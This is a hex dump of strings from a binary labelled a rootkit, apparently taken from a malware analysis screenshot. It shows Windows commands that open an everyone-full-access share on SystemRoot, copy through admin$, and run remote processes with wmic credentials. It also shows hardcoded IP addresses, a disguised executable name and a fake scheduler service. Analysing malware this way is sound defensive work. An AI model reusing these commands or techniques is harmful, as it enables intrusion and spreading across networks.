 루트킷.bin ×
0000DA50 25 73 5C 25 73 00 00 00 25 73 20 25 73 00 00 00 %s\%s...%s %s...
0000DA60 63 6D 64 2E 65 78 65 20 2F 71 20 2F 63 20 6E 65 cmd.exe /q /c ne
0000DA70 74 20 73 68 61 72 65 20 73 68 61 72 65 64 24 20 t share shared$
0000DA80 2F 64 65 6C 65 74 65 00 5C 5C 25 73 5C 61 64 6D /delete.\\%s\adm
0000DA90 69 6E 24 5C 73 79 73 77 6F 77 36 34 00 00 00 00 in$\syswow64....
0000DAA0 5C 5C 25 73 5C 61 64 6D 69 6E 24 5C 73 79 73 74 \\%s\admin$\syst
0000DAB0 65 6D 33 32 00 00 00 00 63 6D 64 2E 65 78 65 20 em32....cmd.exe
0000DAC0 2F 71 20 2F 63 20 6E 65 74 20 73 68 61 72 65 20 /q /c net share
0000DAD0 73 68 61 72 65 64 24 3D 25 53 79 73 74 65 6D 52 shared$=%SystemR
0000DAE0 6F 6F 74 25 00 00 00 00 63 6D 64 2E 65 78 65 20 oot%....cmd.exe
0000DAF0 2F 71 20 2F 63 20 6E 65 74 20 73 68 61 72 65 20 /q /c net share
0000DB00 73 68 61 72 65 64 24 3D 25 53 79 73 74 65 6D 52 shared$=%SystemR
0000DB10 6F 6F 74 25 20 2F 47 52 41 4E 54 3A 65 76 65 72 oot% /GRANT:ever
0000DB20 79 6F 6E 65 2C 46 55 4C 4C 00 00 00 5C 5C 25 73 yone,FULL...\\%s
0000DB30 5C 73 68 61 72 65 64 24 5C 73 79 73 77 6F 77 36 \shared$\syswow6
0000DB40 34 00 00 00 5C 5C 25 73 5C 73 68 61 72 65 64 24 4...\\%s\shared$
0000DB50 5C 73 79 73 74 65 6D 33 32 00 00 00 5C 5C 25 73 \system32...\\%s
0000DB60 5C 61 64 6D 69 6E 24 00 52 61 73 53 65 63 72 75 \admin$.RasSecru
0000DB70 69 74 79 00 25 73 25 64 00 00 00 00 52 61 73 4D ity.%s%d....RasM
0000DB80 67 72 70 00 63 61 6C 63 2E 65 78 65 00 00 00 00 grp.calc.exe....
0000DB90 38 38 2E 35 33 2E 32 31 35 2E 36 34 00 00 00 00 88.53.215.64....
0000DBA0 32 31 37 2E 39 36 2E 33 33 2E 31 36 34 00 00 00 217.96.33.164...
0000DBB0 32 30 33 2E 31 33 31 2E 32 32 32 2E 31 30 32 00 203.131.222.102.
0000DBC0 7C 00 00 00 69 67 66 78 74 72 61 79 65 78 2E 65 |...igfxtrayex.e
0000DBD0 78 65 00 00 6E 65 74 5F 76 65 72 2E 64 61 74 00 xe..net_ver.dat.
0000DBE0 61 62 00 00 25 73 7C 25 73 7C 25 64 0A 00 00 00 ab..%s|%s|%d....
0000DBF0 25 64 2E 25 64 2E 25 64 2E 25 64 00 63 6D 64 2E %d.%d.%d.%d.cmd.
0000DC00 65 78 65 20 2F 63 20 77 6D 69 63 2E 65 78 65 20 exe /c wmic.exe
0000DC10 2F 6E 6F 64 65 3A 22 25 73 22 20 2F 75 73 65 72 /node:"%s" /user
0000DC20 3A 22 25 73 22 20 2F 70 61 73 73 77 6F 72 64 3A :"%s" /password:
0000DC30 22 25 73 22 20 50 52 4F 43 45 53 53 20 43 41 4C "%s" PROCESS CAL
0000DC40 4C 20 43 52 45 41 54 45 20 22 25 73 22 20 3E 20 L CREATE "%s" >
0000DC50 25 73 00 00 25 64 5F 25 64 00 00 00 50 72 6F 63 %s..%d_%d...Proc
0000DC60 65 73 73 49 64 00 00 00 20 2D 73 00 57 54 53 51 essId... -s.WTSQ
0000DC70 75 65 72 79 55 73 65 72 54 6F 6B 65 6E 00 00 00 ueryUserToken...
0000DC80 57 54 53 45 6E 75 6D 65 72 61 74 65 53 65 73 73 WTSEnumerateSess
0000DC90 69 6F 6E 73 57 00 00 00 77 74 73 61 70 69 33 32 ionsW...wtsapi32
0000DCA0 2E 64 6C 6C 00 00 00 00 77 69 6E 73 74 61 30 5C .dll....winsta0\
0000DCB0 64 65 66 61 75 6C 74 00 53 65 44 65 62 75 67 50 default.SeDebugP
0000DCC0 72 69 76 69 6C 65 67 65 00 00 00 00 2D 73 00 00 rivilege....-s..
0000DCD0 57 69 6E 73 53 63 68 4D 67 6D 74 00 2D 6B 00 00 WinsSchMgmt.-k..
0000DCE0 20 2D 6B 00 2D 69 00 00 20 2D 69 00 57 69 6E 64  -k.-i.. -i.Wind
0000DCF0 6F 77 73 20 53 63 68 65 64 75 6C 65 20 4D 61 6E ows Schedule Man
0000DD00 61 67 65 6D 65 6E 74 20 53 65 72 76 69 63 65 00 agement Service.